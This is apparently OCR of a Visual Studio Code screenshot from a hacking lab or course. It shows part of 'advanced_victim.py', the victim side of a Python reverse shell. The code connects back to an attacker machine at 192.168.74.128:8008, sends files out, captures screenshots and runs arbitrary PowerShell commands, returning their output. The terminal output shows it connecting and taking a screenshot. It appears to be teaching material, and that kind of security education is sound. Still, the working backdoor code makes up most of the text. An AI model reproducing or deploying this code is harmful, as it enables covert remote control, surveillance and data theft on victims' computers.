 File Edit Selection View Go Run Terminal Help
advanced_victim.py - example11-advanced-victim - Visual Studio Code
EXPLORER
EXAMPLE11-ADVANCED-VICTIM
advanced_victim.py
passwords.txt
OUTLINE
advanced_victim.py
advanced_victim.py > ...
58 print("File sent successfully")
59
60 else:
61 exists = "no"
62 print("File doesn't exist")
63 victim_socket.send(exists.encode())
64 continue
65 elif hacker_command == "screenshot":
66 print("Taking screenshot")
67 screenshot = pyautogui.screenshot()
68 screenshot.save("screenshot.png")
69 print("screenshot saved")
70
71 else:
72 output = subprocess.run(["powershell.exe", hacker_command], shell=True, capture_output=True)
73 if output.stderr.decode("utf-8") == "":
74 command_result = output.stdout
75 command_result = command_result.decode("utf-8") + IDENTIFIER
76 command_result = command_result.encode("utf-8")
77 else:
78 command_result = output.stderr
79
80 victim_socket.sendall(command_result)
81 except KeyboardInterrupt:
82 print("exiting")
83 except Exception as err:
84 print("Unable to connect: ", err)
85 time.sleep(5)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python3.9
| 2.2 MB 3.2 MB/s
Installing collected packages: Pillow
Successfully installed Pillow-8.1.2
WARNING: You are using pip version 20.2.3; however, version 21.0.1 is available.
You should consider upgrading via the 'C:\Users\fahad-sarwar\AppData\Local\Microsoft\WindowsApps\PythonSoftwareFoundation.Python.3.9_qbz5n2kfra8p0\python.exe -m pip install --upgrade pip' command.
PS C:\Users\fahad-sarwar\Desktop\example11-advanced-victim> python3 .\advanced_victim.py
trying to connect with ('192.168.74.128', 8008)
Unable to connect: [WinError 10061] No connection could be made because the target machine actively refused it
trying to connect with ('192.168.74.128', 8008)
hacker command = screenshot
Taking screenshot
Activate Windows
Go to Settings to activate Windows.
Python 3.9.2 64-bit 0 0
Ln 68, Col 41 Spaces: 4 UTF-8 CRLF Python
Type here to search
3:54 PM
3/7/2021